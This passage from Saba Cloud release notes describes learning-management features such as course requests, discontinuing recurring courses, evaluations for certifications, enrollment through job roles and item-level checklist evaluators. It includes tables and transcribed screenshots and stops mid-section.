#### **Table 52: Affected notifications**

| Class Type        | Notification                                                                                                    |
|-------------------|----------------------------------------------------------------------------------------------------|
| Virtual Classroom | <ul> <li>Virtual Classroom Completion</li> <li>Virtual Classroom Evaluation completed by all</li> <li>Virtual Classroom Registrations Enrollment closing Reminder(1day)</li> <li>Virtual Classroom Reminder(15days)</li> <li>Virtual Classroom Reminder(30days)</li> <li>Virtual Classroom Reminder(3days)</li> <li>Virtual Classroom Reminder(7days)</li> <li>Virtual Classroom Reminder(1day)</li> </ul>                                                                                                    |
| ILT Offering      | <ul> <li>Instructor-Led Class Completion</li> <li>Instructor-Led Class Completion X days</li> <li>Instructor-Led Class Evaluation completed by all</li> <li>Instructor-Led Class Reminder(x days)</li> <li>Instructor-Led Class Reminder(7days)</li> <li>Instructor-Led Class Reminder(3days)</li> <li>Instructor-Led Class Reminder(30days)</li> <li>Instructor-Led Class Reminder(1day)</li> <li>Instructor-Led Class Reminder(15days)</li> <li>Instructor-Led Class Registrations Enrollment closing Reminder(1day)</li> <li>Roster Update Needed (ILT)</li> </ul> |
| Blended Classroom | <ul> <li>Blended Class Completion - Periodic</li> <li>Blended Class Completion(x days)</li> <li>Blended Class Evaluation completed by all</li> <li>Blended Class Registrations Enrollment closing Reminder(1day)</li> <li>Blended Class Reminder(15days)</li> <li>Blended Class Reminder(1day)</li> <li>Blended Class Reminder(30days)</li> <li>Blended Class Reminder(3days)</li> <li>Blended Class Reminder(7days)</li> <li>Blended Class Reminder(x days)</li> </ul>                                                                                               |

#### Use case

There is a need to inform instructors about information being sent to learners in their classes through notification emails.

# Changes to selection of acquired on date for recurring courses

How did it work?

The date when a class was marked complete was used as the acquired on date for recurring courses. However, the date marked complete is not always indicative of the date when the learner actually completed a class.

How does it work now?

This update changes the behavior of how the acquired on date is selected and displayed for recurring courses.

The Acquired On date for a recurring course is now selected as follows:

- If the class completed is a session-based class, then the End Date of the class is used.
- If the class completed is not a session-based class, then the Mark Completed On date of the registration is used.

Similar behavior is applicable for how the acquired on date is selected and displayed ad hoc transcripts as well.

The class details page now displays the following dates:

• Acquired on

This field displays the acquired on date of the class (end date for schedule classes).

#### • Date Marked complete

This field displays the mark complete date of transcript.

The Acquired On date for a recurring course is displayed with "Successful" status on the following pages:

- Plan page
- Completed Learning page
- Completed Learning portlet
- To-Do List page
- View Prior Completion popup page

#### Use case

Not all users can be expected to end a class on the date the class actually happened. Thereby, there is a need to change the selection of the acquired on date for recurring courses.

# Bulk upload more than 50 learners to class even after the class has ended

How did it work?

Prior to this update, when catalog administrators uploaded more than 50 users in bulk using a CSV file to a session-based class after the class end date, the upload failed and Saba Cloud displayed the error - "(41043) The scheduled class is not available for enrollment."

How does it work now?

With this update, Saba Cloud allows catalog administrators to upload more than 50 users in bulk using a CSV file to a session-based class even after a class has ended; that is, after the Open Enrollment Date, or Enrollment Close Date, or End Date for the class has occurred.

There is no change to the behavior when less than 50 users are uploaded to the class in bulk.

#### Use case

Some organizations do not have all class registrations done in Saba Cloud prior to a class and they typically create classes in the past and then add learners to the roster after the fact. They use Saba Cloud as a system of record whether or not class registration takes place in Saba Cloud. The ability to bulk upload more then 50 users to a class even after

the class has ended, streamlines the workflow for such organizations who routinely add to class roster even when class is in the past.

## Remove discontinued recurring courses from learner's plan

#### How did it work?

When learning administrators discontinued a recurring course, Saba Cloud did no post processing other than discontinuing the course in the system. For example, neither a discontinued recurring course was automatically removed from learners' plans nor were the corresponding class registrations dropped. Learners or administrators had to manually perform these tasks post course discontinuation.

#### How does it work now?

With this update, Saba Cloud allows learning administrators to select different options when they try to discontinue a recurring course.

When a learning administrator specifies the **Discontinued From** date for a recurring course and saves the course, Saba Cloud displays a popup page with the following options:

#### Table 53: Discontinue recurring course options

| Option                       | Description                                                                                                    | Default Value |
|------------------------------|----------------------------------------------------------------------------------------------------|---------------|
| Remove course from all plans | If this option is selected, then on reaching the <b>Discontinued From</b> date, the recurring course is removed from learning plans of learners to whom the course is assigned only if the course is in the <i>Pending Registration</i> status.                                                                                                    | Off           |
| Drop registrations           | <ul> <li>If this option is selected, then on reaching the <b>Discontinued From</b> date, all class registrations based on the recurring course are dropped for learners registered for such classes only if:</li> <li>the class registration is not in the <i>Completed</i> status, or</li> <li>the class's start date is later than the course's <b>Discontinued From</b> date for scheduled classes.</li> <li>Mote: For WBT classes, it is irrespective of their start date and the course's <b>Discontinued From</b> date.</li> </ul>            | Off           |
| Cancel/Discontinue classes   | <ul> <li>If this option is selected, then on reaching the Discontinued From date, all session-based classes are canceled and WBT classes are discontinued only if:</li> <li>the classes are not marked as <i>Delivered</i>, or</li> <li>any class based on the recurring course is completed by the learner, or</li> <li>the class's start date is later than the course's Discontinued From date for scheduled classes.</li> <li>Mote: For WBT classes, it is irrespective of their start date and the course's Discontinued From date.</li> </ul> | Off           |

| Select actions that you want to perform.<br>If you simply want to discontinue this course, do not select any option and click close. |
|----------------------------------------------------------------------------------------------------|
| Remove course from all plans                                                                                                    |
| Drop Registrations                                                                                                    |
| Cancel/Discontinue classes                                                                                                    |
| Save and Close Close                                                                                                    |

#### Figure 88: Discontinue recurring course options

By default, none of the options are selected.

You can select either a single option or a combination of options or all of them. Once you select the required options and click the **Save and Close** button, Saba Cloud processes a periodic event **Course Discontinue Post Activity**. System administrators must configure this event to handle the post processing activities accordingly.

Note: If no option is selected, then Saba Cloud discontinues the courses, but does no post processing.

Saba Cloud displays the options every time the **Discontinued From** date for a recurring course is changed and the changes are saved. However, after the first change, the options displayed are read-only and you cannot modify them. Once the discontinued course are processed by the notification event, they are not processed again.

Note: Currently, the ability to specify and perform post activities for discontinued recurring courses is not supported through bulk data import and REST APIs.

#### Use case

There is a need to automatically perform certain tasks such as removing recurring courses from the learning plans of learners when the courses are discontinued. This would eliminate the need for learners or administrators from manually performing such tasks.

## **Course requests**

#### How did it work?

Prior to this update, Saba Cloud did not allow learners to request for new courses if courses matching their requirements were not available in the learning catalog.

#### How does it work now?

With this update, Saba Cloud provides learners with the ability to make ad hoc request for courses if courses matching their requirements are not available in the learning catalog.

#### Configuration

To enable this feature, system administrators need to enable the following new setting under Learning Requests:

#### Course Requests

If this setting is enabled, then users can request courses that are not available in the learning catalog. This setting is not domain aware.

By default, this setting is disabled.

To support course requests, this update also introduces the following new component under Learning Requests:

#### • Learning Course Request

If a particular course is not available in the system, then users can submit a course request to ask for creation of that course. Learning administrators can use course requests to manage real-time demand for courses.

The following security roles have access to this new component:

- Superuser
- Learning admin
- Person, Internal
- Person, External

The new Course Request menu is visible to administrators only if the following security privilege is enabled on their Menu-Visibility component:

• Can access Learning>Learning Requests>Course Request

By default, this privilege is enabled for Learning admin and Superuser.

The following new notification is added for course requests:

#### Course Request Change of Status

This event is triggered only when a course request status changes. By default, this notification event is enabled.

#### Learner Flow

If course requests is enabled, then learners can see the new **Request Course** button on the catalog search page. Click this button and specify the required details for the required course.

#### Note:

Learners who want to add a category while creating a new course request must have the **Can add objects in the list** privilege enabled on the **Category** component. Further, they can add the category only from their domain to the course request. Else, Saba Cloud generates an insufficient privileges error.

| 🔒 ME MY TEAM PEOPLE                                                                                    | GROUPS ADMIN                                                                        | Browse     | All | java | Q 7            |
|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------|------------|-----|------|----------------|
| Search Results                                                                                         |                                                                                     |            |     |      |                |
| Clear All Generate URL Resource Type                                                                   | More than 61 results found for 'java' Sort by Most Shared <b>v</b> Results per page | 12 🔻       |     |      | Request Course |
| All<br>Blogs (16)<br>Bookmarks (0)<br>Conferences (0)<br>Discussions (0)<br>Files (158+)<br>Groups (0) | Cast updated on 13-OCT-2016 12:48 AM Status:<br>Published   Author: Kavya Mali      | AM Status: |     |      |                |

Figure 89: Request Course button

| Request Course        |                  |
|-----------------------|------------------|
| Title:*               | Learn JavaScript |
| Category:             | Search 😢 🕶       |
| Learning Catalog      | Learning 🛞       |
| Requested By<br>Date: | 05-Feb-2017      |
| Description:          |                  |
|                       |                  |
|                       |                  |
|                       | Save Cancel      |

#### Figure 90: Request Course details

Learners can view their course requests by navigating to the Me > Learning Requests page and clicking the new My Course Requests tab. To view a particular course request, click the View button for that request.

| 🟦 ME MY TEAM PEOPL              | E GROUPS ADMIN       | I                  |            | Browse All - Search | ۹       |
|---------------------------------|----------------------|--------------------|------------|---------------------|---------|
| User one                        |                      |                    |            |                     |         |
|                                 | My Learning Requests | My Course Pequests |            |                     |         |
|                                 | Title                | Status             | Created By | Requested By Date   | Actions |
|                                 | Test Course request  | Pending            | User one   | 14-FEB-2017         | View    |
|                                 | Learn JavaScript     | Pending            | User one   | 05-FEB-2017         | View    |
|                                 | CR                   | Pending            | User one   | -                   | View    |
| PQ                              |                      |                    |            |                     |         |
| Share                           |                      |                    |            |                     |         |
| Bookmark                        |                      |                    |            |                     |         |
| 🛃 Plan                          |                      |                    |            |                     |         |
| activity                        |                      |                    |            |                     |         |
| Profile                         |                      |                    |            |                     |         |
| 💼 Career Planning               |                      |                    |            |                     |         |
| 💞 Expertise                     |                      |                    |            |                     |         |
| Continuing Education<br>Credits |                      |                    |            |                     |         |
| Completed Learning              |                      |                    |            |                     |         |
| Crder History                   |                      |                    |            |                     |         |

#### Figure 91: My Course Requests tab

#### Learning Administrator Flow

Learning administrators can manage course requests of users in their domain by navigating to Admin > Learning > Learning Requests > Course Requests.

| Admin Home People HR                                                                                                   | Social Meetings Monetary                                                | Rewards Instructor | Learning Ecommerce | Performance Pulse 360 Talent      | Recruiting Marketplace |
|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------|--------------------|--------------------|-----------------------------------|------------------------|
| Extended Integration System                                                                                            | n Analytics                                                             |                    |                    |                                   |                        |
| Learning Home<br>Manage Learning Catalog<br>Manage Classes<br>Manage Categories<br>Learning Requests<br>Class Requests | Filters:<br>Tille: Stat<br>Type tile Per<br>Apply filters Clear filters | us:<br>Inding V    | Requested By Date: | Created By<br>Search default text |                        |
| Course Requests<br>Manage Packages                                                                                     |                                                                         |                    |                    |                                   | New Course Request     |
| Manage Ecommerce                                                                                                    | Title                                                                   | Status             | Created By         | Requested By Dat                  | te Actions             |
| Manage Resources                                                                                                    | Test Course request                                                     | Pending            | User one           | 14-FEB-2017                       | View 💌                 |
| Training Unit                                                                                                    |                                                                         |                    |                    |                                   |                        |
| Purchase Orders                                                                                                    | Learn JavaScript                                                        | Pending            | User one           | 05-FEB-2017                       | View 💌                 |
| ContinuingG Education_mstr                                                                                             |                                                                         |                    |                    |                                   |                        |
| Manage Assessment                                                                                                    | CR                                                                      | Pending            | Userone            |                                   | View                   |
| Manage Content                                                                                                    |                                                                         |                    |                    |                                   | Create                 |
| Manage Content Completion                                                                                              |                                                                         |                    |                    |                                   | Delete                 |
| Monitor Content Communic                                                                                               |                                                                         |                    |                    |                                   | Point                  |
| Registrar Desktop                                                                                                    |                                                                         |                    |                    |                                   | Reject                 |

#### Figure 92: My Course Requests tab

They can search for a request using different search criteria. They can perform various actions on course requests depending on the request status. When a course request status changes, the learner who requested the course is notified.

#### Table 54: Course request statuses

| Status    | Description                                                                                                    | Available Actions                                                   |
|-----------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------|
| Pending   | A course request is in <i>Pending</i> state till course creation.                                                          | <ul><li>View</li><li>Create</li><li>Reject</li><li>Delete</li></ul> |
| Rejected  | A course request moves to the <i>Rejected</i> state when a learning administrator rejects the request                      | <ul><li>View</li><li>Delete</li></ul>                               |
| Processed | A course request moves to the <i>Processed</i> state when a learning administrator creates a course against the re~ quest. | <ul><li>View</li><li>Go To Course</li></ul>                         |

Additionally, they can create course requests for themselves by clicking the New Course Request button.

Note: Currently, learning administrators cannot create course requests on other user's behalf.

#### Limitation:

Currently, if any of the custom fields in a course request is of **Time** data type, then Saba Cloud does not allow users to save the course request.

#### Use case

Learners need the ability to request learning beyond what is available in the system. The ability to request for new courses allows learners to capture information specific to them.

## Changes to Due Date display format

#### How did it work?

Saba Cloud displayed only the actual due date for items. The number of days remaining till the due date or past the due date were not displayed.

#### How does it work now?

This update changes the display format of the **Due Date** field on the **My Plan** page for all items and item detail pages for learning items only,

The new format is as follows:

• If the due date is in future, then the due date and days are displayed in the following format:

<date>

x days remaining

| Show f   | ilters ) Clear filters                                                                                                  |             |                                  |                           |
|----------|----------------------------------------------------------------------------------------------------|-------------|----------------------------------|---------------------------|
| Name     |                                                                                                    | Progress    | Due                              | Actions                   |
| -        | RESTCour112a0RE23H<br>Course<br>Web-Based<br>CPF: No<br>Source : User one                                               | In Progress | 21.05.2017<br>131 days remaining | View Summary View Summary |
| <b>1</b> | RESTCour112aAZHU14<br>Course<br>Instructor-Led<br>CPF: No<br>Location: USA (North<br>America)<br>Start date: 01.01.2018 | Registered  | 01.01.2018<br>356 days remaining | View Summary 🔹            |

#### Figure 93: Due date on Plan in future

• If due date is in past, then the due date and days are displayed in the following format in red color:

<date>

x days past due

| Show fil | Show filters Clear filters                                                                         |             |                                        |                |  |  |  |  |  |  |
|----------|----------------------------------------------------------------------------------------------------|-------------|----------------------------------------|----------------|--|--|--|--|--|--|
| Name     |                                                                                                    | Progress    | Due 🔺                                  | Actions        |  |  |  |  |  |  |
| <b></b>  | TestRecurringCurselssue<br>Recurring Course Version:2<br>Web-Based<br>CPF: No<br>Source : User one | In Progress | 28.05.2016<br>227 days past due        | View Summary 📕 |  |  |  |  |  |  |
|          | RDI0001<br>Recurring Course Version:1<br>CPF: No<br>Source : VAI_PR0001                            | In Progress | 14.06.2016<br>210 <i>days past due</i> | View classes 🔹 |  |  |  |  |  |  |

Figure 94: Due date on Plan in past

These changes are applicable to the **My Plan** page for all items in the plan. For learning items (course, class, certification, curriculum, and checklist) only, these changes appear even in the detail pages and the **My Learning** portlet.

**Note:** The *<date>* format in the Due date field is governed by the logged-in user's locale date format.

Use case

The number of days until a learning item is due is less relevant to certain organizations than the actual date. Many organizations prefer to see the actual due date and this change in date display allows them to view due dates more to their preference.

## Hide courses in certification or curriculum from My Plan page

How did it work?

For certifications and curricula with a large number of courses, Saba Cloud displayed all such courses on the user's **My Plan** page, making navigation difficult for the user.

How does it work now?

This update introduces the following new setting under Certification/Curricula service:

#### • Courses only visible from within a Certification/Curriculum

If this setting is enabled, then courses on default path of a certification/curriculum are not visible on the learner's plan page. They are only visible within the certification/curriculum and to view these courses, learners need to go to the certification/curriculum details page. This setting is not domain aware.

By default, this setting is disabled.

This setting is applicable only to courses in a certification/curriculum, and not to nested certifications.

| ava_cert                          | My Status<br>User Or<br>emJobTitle | ne                      |                |                                                    |                        |  |  |
|-----------------------------------|------------------------------------|-------------------------|----------------|----------------------------------------------------|------------------------|--|--|
| Register • Bookmark • Sha         | Status: A<br>Progress:             | ssigned<br>0%           |                |                                                    |                        |  |  |
| Path Details                      |                                    |                         |                |                                                    |                        |  |  |
| Progress: 0%                      |                                    |                         |                | Certification Detail                               | S                      |  |  |
| → java basics * [Complete 1 of 1] |                                    |                         |                | ID<br>Assigned on                                  | 00200484<br>01/11/2017 |  |  |
| JavaCourse                        | Course                             | Pending<br>Registration | View classes   | Additional Details <ul> <li>Assigned by</li> </ul> |                        |  |  |
|                                   |                                    |                         |                | View Attachmer     Status Audit     Related groups | its                    |  |  |
| AdvancedJava                      | Web-Based                          | In Progress             | View Summary + | Related groups                                     |                        |  |  |
| BrownBag One day course on Java   | Course                             | Pending<br>Registration | View classes   |                                                    |                        |  |  |

#### Figure 95: Certification details page with courses when setting is enabled

#### When the setting is enabled:

- My Learning portlet, My Completed Learning portlet, My Completed Learning page and To-do list still display individual course entries even if the courses are part of a certification/curriculum, irrespective of the setting value.
- The counts on the pie charts (Learning & Certifications tab) are adjusted accordingly.
- The courses that are part of path associated to a held certification are hidden. So, there can be a scenario where certain course that were previously hidden to learners, now start showing up if the path associated to the held certification is changed.
- If a certification/curriculum status is either In-progress, Overdue, Assigned, or Acquired with recertification required, then courses that are part of the default path of such certification/curriculum are always hidden.
- If a certification/curriculum status is Acquired, then completed courses that are part of the default path are always hidden. However, any in progress registrations in the certification/curriculum are displayed on the plan page.

- If a certification/curriculum status is Expired, Revoked, Cancelled, or Discontinued, then all courses are displayed on the plan page, irrespective of course status.
- If a certification/curriculum is in In-progress status and there is a single in-progress entry of the completed courses associated with the default path, then this in-progress class is not displayed on the plan page.
- If the default path of a certification/curriculum is discontinued, and if there is no other path set on the certification/curriculum, then all courses that are part of the default path, are now visible on the plan page.
- If learning administrator deleted a course from the default path of a certification/curriculum and publishes the changes, then that course appears on the plan page of the learner as it is no more part of the certification/curriculum.
- If learning administrator added a course to the default path of a certification/curriculum and publishes the changes, and if the learner was registered for that course, then that course is hidden from the plan page of the learner as it is now part of the certification/curriculum.

#### Use case

Some users have certifications and curricula with a large number of courses, and displaying all such courses on their My Plan page makes it difficult for them to navigate. By providing an ability to hide such courses from the user's plan page, users can easily view course when required on the My Plan page.

## **Evaluations for certifications/curricula**

#### How did it work?

Saba Cloud did not support the ability to attach evaluations to certifications and curricula.

#### How does it work now?

This update provides learning administrators with the ability to attach evaluations to certifications and curricula. Learners can launch the evaluations on acquiring the certification or curriculum.

To add an evaluation to a certification/curriculum:

- 1. As a learning administrator, go to Learning > Manage Learning Catalog > Learning Catalog,
- 2. Search for and edit the required certification/curriculum.
- 3. Click the Add Evaluation link.

| Certification Details |                                                                                                    |                |
|-----------------------|----------------------------------------------------------------------------------------------------|----------------|
| Name*                 | Automation - Adhoc                                                                                        |                |
| ID                    | 200063                                                                                                    |                |
| Version               |                                                                                                    |                |
| Description           | Character Limit : 2000                                                                                    |                |
| Domain*               | world Q 🕼                                                                                                 |                |
| Vendor                | Q C                                                                                                    |                |
| Create group          |                                                                                                    |                |
| Deeplink URL 🕐        | http://localhost/Saba/Web_spf/Social/common/learningeventdetail/crtfy000000000000000000000000000000000000 |                |
| Owner                 |                                                                                                    | Add Owner      |
| No items found        |                                                                                                    |                |
| Evaluation            |                                                                                                    | Add Evaluation |
| No items found        |                                                                                                    |                |

#### Figure 96: Add Evaluation link

4. Search or browse for the required evaluation.

| Browse      | Search   |           |        |          |          |                   |            |              |     |
|-------------|----------|-----------|--------|----------|----------|-------------------|------------|--------------|-----|
| Name        |          | [         |        |          | Ve       | ersion Number     |            |              |     |
| Content Fo  | rmat     | -Select O | ne-    | •        | Co       | ontent Type       | -Select Or | ie- 🔻        |     |
| Language    |          |           |        |          | Au       | ithor             |            |              |     |
| Keywords    |          |           |        |          | Fo       | lder Name         |            |              |     |
| Available F | rom >=   |           |        |          | Av       | ailable From <=   |            | (            | đ   |
| Last Modifi | ed On >= |           |        |          | 🗂 La     | st Modified On <= |            |              | đ   |
| Skill       |          |           |        |          | <u>ه</u> | wner              |            |              | 4   |
| Content Pr  | ovider   | -Select O | ne- 🔻  |          | De       | elivery Vendor    | -Select Or | ne- <b>T</b> |     |
|             |          |           |        |          |          |                   |            | Sea          | rch |
|             |          |           |        |          |          |                   |            |              |     |
| Contents    |          |           |        |          |          |                   |            |              |     |
| Select      | Name     |           | Versio | n Number |          | Content Forma     | t          | Folder Name  |     |
| $\bigcirc$  | Evalua   | ition     |        |          |          | File              |            | Nonstandard  |     |
|             |          |           |        |          |          |                   |            |              |     |

#### Figure 97: Add evaluation - Search or Browse

- 5. Select the required evaluation and click Next.
- 6. View the evaluation schedule, expiration schedule and who needs to take the evaluation. By default, only **Immediately** on completion and Launch Only for Learner are available; other options are disabled.

| ation for       |
|-----------------|
| arner<br>Inager |
| -               |
|                 |

#### Figure 98: Add evaluation - Search or Browse

7. Click Save. The evaluation is added to the certification/curriculum.

Notes

- If an evaluation is added to a certification/curriculum after a learner acquired the certification/curriculum, then the evaluation is not available to the learner. Such evaluations are available only for future registrations.
- If an evaluation is removed from a certification/curriculum after a learner acquired the certification/curriculum but has not launched it, then the evaluation is removed from existing learner registrations and the learners cannot launch and submit the evaluation. Such an evaluation is also not available to learners who have not yet acquired the certification/curriculum.

- Administrators can neither add multiple evaluations with the same evaluation launch and expiration schedule to a certification/curriculum, nor can they add the same evaluation with different evaluation launch and expiration schedules to a certification/curriculum.
- Once an evaluation is added, administrators cannot edit the evaluation; they can only delete it and add another.
- If a certification is revoked, then all evaluations that are not submitted by learners, are removed from the certification details, plan and portlet pages.
- If a certification is reacquired during the recertification window, then any evaluations in the certification are not published.
- The evaluation results are available only via reports.

After acquiring a certification/curriculum, learners can view and launch evaluations from their My Plan page, the My Learning portlet, and certification/curriculum details page. A sample certification details page is shown below. Once an evaluation is submitted, it is removed from the learner's My Plan page and My Learning portlet. However, it is displayed in the certification/curriculum details page without the **Launch** button.

**Note:** Evaluations for expired certifications are not displayed on the learner's My Plan page and My Learning portlet. Saba Cloud triggers the "Evaluation Expiration" notification for the **Evaluations** service for the certification/curriculum evaluations to expire the evaluations.

| SPC-73511 MultiEv                        | alCert               | I,                            | My Status            |          |                                                                                 |                 |  |  |
|------------------------------------------|----------------------|-------------------------------|----------------------|----------|---------------------------------------------------------------------------------|-----------------|--|--|
| **                                       |                      |                               |                      |          |                                                                                 |                 |  |  |
| Print Certificate • Expor                | t Certificate 。 Bool | kmark o Share o               | Tag                  |          | Status: Acqu<br>Progress:                                                       | 100%            |  |  |
| desc of SPC-87987 MultiEvalCert          |                      |                               |                      |          |                                                                                 |                 |  |  |
| Path Details                             |                      |                               |                      |          |                                                                                 |                 |  |  |
| Progress: 100%                           | (This path was u     | used to acquire the co        | ertification.        |          | Certification Details                                                           |                 |  |  |
|                                          |                      |                               |                      |          | ID                                                                              | 00023483        |  |  |
| <ul> <li>M1*[Complete 2 of 2]</li> </ul> |                      |                               |                      |          | Version<br>Assigned on                                                          | 1.0<br>01/27/17 |  |  |
|                                          |                      |                               |                      |          | Acquired On123                                                                  | 01/27/17        |  |  |
| EvalWB2                                  | Web-Ba               | (On: 01/27)                   | Print Certif<br>(17) | ficate - | Additional Details                                                              |                 |  |  |
| EvalWB1                                  | Web-Ba               | ased Successfu<br>(On: 01/27/ | Print Certif         | icate 🕞  | <ul> <li>Assigned by</li> <li>View Attachments</li> <li>Status Audit</li> </ul> |                 |  |  |
| Evaluations                              |                      |                               |                      |          |                                                                                 |                 |  |  |
| Name                                     | Available Date       | Expiry Date                   | Date Submitted       | Action   |                                                                                 |                 |  |  |
| Demo Feedback                            | 01/27/17             | 02/16/17                      |                      | Launch   |                                                                                 |                 |  |  |
| Build 856 Survey                         | 01/27/17             |                               | 01/27/17             |          |                                                                                 |                 |  |  |
| Eval101                                  | 01/27/17             | 02/26/17                      |                      | Launch   |                                                                                 |                 |  |  |

#### Figure 99: Evaluations on certification details page

Learners can also launch evaluations by clicking a notification deeplink for certifications and curricula. This can be configured with new notification keywords in certification and curriculum notifications as noted in the table below.

#### Table 55: New notification keywords

| Notification Name       | Notification Keyword                        |
|-------------------------|---------------------------------------------|
| Certification Completed | @HeldCertification_Learner_EVAL_Launch_URL@ |
| Curriculum Completed    | @HeldCurriculum_Learner_EVAL_Launch_URL@    |

#### **UI Changes**

With this update, the options to add Attachments, Categories, Keywords and Certification Templates and their respective sections in the certification/curriculum are moved from the **Main** tab to the new **Related Info** tab. There are no functional changes, though.

Use case

There is a need to capture data about the overall certification or curriculum by means of evaluations that users need to take on acquiring the certification or curriculum.

## Assign and enroll certifications through job role

#### How did it work?

Prior to this update, Saba Cloud did not have the ability to enroll learners to certifications or curricula through a job role assignment.

#### How does it work now?

With this update, Saba Cloud provides the ability to assign and enroll learners to certifications and curricula through a job role assignment.

HR administrators can now select the new **Enroll** checkbox while adding certifications and curricula to a job role. If this checkbox is selected, then Saba Cloud automatically enrolls learners to whom the role is assigned, to the classes in those certifications or curricula.

Note: The Enroll checkbox is available only when the learning event type is a certification or a curriculum.

| Name customer                     |                         |           |                                       | Sta     | atus -Select Or | ie-▼              |             |  |
|-----------------------------------|-------------------------|-----------|---------------------------------------|---------|-----------------|-------------------|-------------|--|
| Learning Event Type Certification |                         |           |                                       |         |                 |                   |             |  |
| You ha                            | You have a saved query. |           |                                       |         |                 |                   |             |  |
| Config                            | jure   Save Search      | Query   R | eset Saved Q                          | uery    | S               | earch             |             |  |
|                                   |                         |           |                                       |         |                 |                   |             |  |
| Learnii                           | ng Event Search         |           |                                       |         |                 |                   |             |  |
|                                   | Is mandatory?           | Enroll    | Name                                  | Version | Available From  | Discontinued From | Target Days |  |
| -                                 |                         |           | Customor                              | 4.0     |                 |                   |             |  |
| <b>V</b>                          |                         |           | Service -<br>Level 1<br>Certification | 1.0     | 10/30/2006      |                   | 240         |  |

Figure 100: Enroll checkbox while adding certifications/curricula to job role

| Learning Events                             |               | Add L   | earning Events. | Print   Export   Mo | odify Table |
|---------------------------------------------|---------------|---------|-----------------|---------------------|-------------|
| Name                                        | Туре          | Version | Is mandatory?   | Enroll Cert/Curr    | Actions     |
| Customer Service - Level 2<br>Certification | Certification | 1.0     | No              | No                  | ×           |
| Company Ethics<br>Certification             | Certification | 1.0     | No              | Yes                 | ×           |
| Introduction to Microsoft<br>Office         | Certification | 1.0     | No              | Yes                 | ×           |
| Executive Training<br>Curriculum            | Curriculum    |         | No              | Yes                 | ×           |

#### Figure 101: Enroll column

Based on the Enroll checkbox value, registration on job role assignment happens from the following flows:

- Add/update job on a user profile
- Add ad hoc role to a user profile
- Add role to an existing job
- Add certification to an existing role

Note:

- Currently, the assignment happens only for "Required" job roles. Thereby, the registration also happens for the same.
- Saba Cloud does not cancel registrations when job roles are removed from a learner's profile.

#### This option is applicable only to:

- Certifications and curricula that have one-click learning enabled.
- Certifications/Curricula containing a blended program that is applicable to the learner being registered.

Saba Cloud searches for blended programs that match the learner's domain, audience type and profile preferences; that is, it follows the same criteria that are used during one-click registration. If one and only one such blended program is found, then the enrollment proceeds. If more than one matching blended programs are found, then the learner is not enrolled through the job role assignment.

**Note:** The ability to add a certification or curriculum to a job role with **Enroll** checkbox selected is supported only through Saba Cloud UI. Currently, this feature is not supported through data import or REST API.

#### Use case

Job role is one of the key ways to assign training to learners. When assigning certification/curriculum via job role with one-click learning enabled, the intention is for the user to receive the program applicable to them and to enroll the learner to the classes in the certification/curriculum.

## Add evaluators per checklist item

#### How did it work?

Saba Cloud allowed evaluators to be added only at the checklist level. There was no provision to add specific evaluators to each item in a checklist.

#### How does it work now?

With this update, Saba Cloud provides the ability to add evaluators to each item in a checklist.

While defining or editing a checklist, learning administrators can see the following new checkbox:

Allow item level evaluators

Selecting this checkbox enables the ability to add evaluators to each item in the checklist. If selected, then at least one evaluator must be added at the checklist level or the item level. For example, if a checklist has two items and if this checkbox is enabled, then administrators can either choose to add checklist level evaluators and none at the item level, or they can add evaluators for each of the two checklist items and none at the checklist level.

Note: By default, this checkbox is not displayed on a checklist. System administrators can enable the display of the Allow Item Level Evaluator checkbox by configuring the Allow Item Level Evaluator attribute on the Checklist component.

| I | Edit Checklist |                                    |   |  |  |  |  |  |  |
|---|----------------|------------------------------------|---|--|--|--|--|--|--|
|   | General Info   | ormation                           |   |  |  |  |  |  |  |
|   | Name *         | Numero Uno Checklist               |   |  |  |  |  |  |  |
|   | Evaluator      | Manager, Self, Mentor 🗸 🧃 Due Days | * |  |  |  |  |  |  |
|   |                | I Allow item level evaluators      |   |  |  |  |  |  |  |
|   | Domain: *      | world                              |   |  |  |  |  |  |  |

#### Figure 102: Allow item level evaluators checkbox

If the **Allow item level evaluators** checkbox is enabled for a checklist, then Saba Cloud displays the **Evaluator** dropdown list at the checklist item level. This field works similar to the **Evaluator** dropdown list at the checklist level.

When adding or removing evaluators from a task that is associated with a checklist where the **Allow item level evaluator** checkbox is enabled, administrators have to explicitly save and publish the checklist. Only then the changes to evaluators are reflected and any newly added evaluators can evaluate the checklist.

Evaluators added to a task cannot be modified from a checklist; they can be modified when adding the checklist to a class.

Administrators can add one or more of the following types of evaluators for the checklist item:

- Ad hoc
- Self
- Manager
- Alternate Manager
- Instructor
- Mentor

| Checklist Items 🕕 |                   |                   |  |  |  |
|-------------------|-------------------|-------------------|--|--|--|
| General 📝         |                   |                   |  |  |  |
|                   |                   |                   |  |  |  |
| New Checklist     | Item              | From Task Library |  |  |  |
| Name *            | Checklist Item 1  |                   |  |  |  |
| Evaluator:        | Manager, Self 🗸 🗸 |                   |  |  |  |
| Description:      | Adhoc             |                   |  |  |  |
|                   | V Manager         |                   |  |  |  |
|                   | V Self            |                   |  |  |  |
|                   | Alternate Manager |                   |  |  |  |
|                   | Instructor        |                   |  |  |  |
|                   | Mentor            |                   |  |  |  |
|                   |                   | Cancel Add Item   |  |  |  |

#### Figure 103: Evaluator dropdown list per checklist item

#### Notes

- A checklist can have both, checklist level and item level evaluators at a time.
- Item level evaluators in a checklist are displayed to different users when viewing the Checklist Details page.

#### **Offline Evaluation**

- Item level evaluators can download a checklist for offline evaluation.
- The checklist is locked for all other evaluators, including checklist level evaluators.
- Item level evaluators can make changes to the downloaded Excel sheet. They can make changes to other tasks in the sheet. But when they try to upload such a modified sheet, Saba Cloud displays a warning during upload, and only applicable changes are uploaded to the checklist. Other changes are ignored.

#### **Requesting Evaluation Per Checklist Item**

This update also provides the ability for learners to request evaluation from item level evaluators in a checklist.

When a checklist has item level evaluators, Saba Cloud displays a new **Request Evaluation** button for each checklist item so that learners can send an evaluation request only to evaluators for the item. Additionally, this update introduces a **Request All** button for a checklist that allows learners to send an evaluation request to all item-level evaluators associated with the checklist.

If a checklist has both item level evaluators and checklist level evaluators, then:

- Item level evaluators can act only on the items they are assigned as evaluators. All other items in the checklist are grayed out.
- Item level evaluators cannot mark the checklist complete. The Mark Complete button is visible but grayed out.
- Item level evaluators cannot add overall comments and attachments to a checklist. They can add comments and attachments only to the items where they are designated as evaluators.
- Checklist level evaluators can mark a checklist complete at any time.
- Checklist level evaluators can add overall comments and attachments to a checklist.

If a checklist has only item level evaluators, then:

